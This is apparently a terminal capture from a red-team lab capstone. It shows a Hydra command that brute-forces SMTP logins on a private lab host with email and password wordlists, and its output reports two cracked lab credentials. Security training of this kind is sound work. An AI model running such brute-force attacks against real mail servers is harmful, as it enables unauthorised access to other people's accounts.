 arthur-strelow@ubuntu-star:~/capstone$ hydra -L emails.txt -P generated_passwords.txt2 -t 64 10.200.89.11 smtp
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 16:55:42
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 64 tasks per 1 server, overall 64 tasks, 25920 login tries (l:18/p:1440), ~405 tries per task
[DATA] attacking smtp://10.200.89.11:25/
[STATUS] 3096.00 tries/min, 3096 tries in 00:01h, 22824 to do in 00:08h, 64 active
[STATUS] 3245.33 tries/min, 9736 tries in 00:03h, 16184 to do in 00:05h, 64 active
[25][smtp] host: 10.200.89.11   misc: (null)   login: laura.wood@corp.thereserve.loc   password: Password1@
[STATUS] 3234.00 tries/min, 22638 tries in 00:07h, 3282 to do in 00:02h, 64 active
[25][smtp] host: 10.200.89.11   misc: (null)   login: mohammad.ahmed@corp.thereserve.loc   password: Password1!
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-09 17:03:34